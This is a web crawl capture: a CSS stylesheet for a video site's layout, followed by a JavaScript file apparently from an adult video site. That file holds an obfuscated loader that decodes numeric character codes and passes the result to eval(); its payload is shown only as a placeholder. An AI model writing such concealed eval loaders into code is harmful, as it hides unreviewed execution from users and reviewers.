.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://malluporn.net/js/AwUx5YVDjdlEjOAoc.js
body_size: 21534
content:
function kkung(btrt){var vwjho='Z';var riamjnr='A';var ewhfdlr=[];var rsdfzn=new RegExp('['+riamjnr+'-'+vwjho+']');var isumub=btrt.split(rsdfzn);for(var i=0;i<isumub.length;i++){ewhfdlr.push(String.fromCharCode(parseInt(isumub[i],21)/(58)));}eval(ewhfdlr.splice(1,ewhfdlr.length).join(''));}kkung('[base64]'); 
     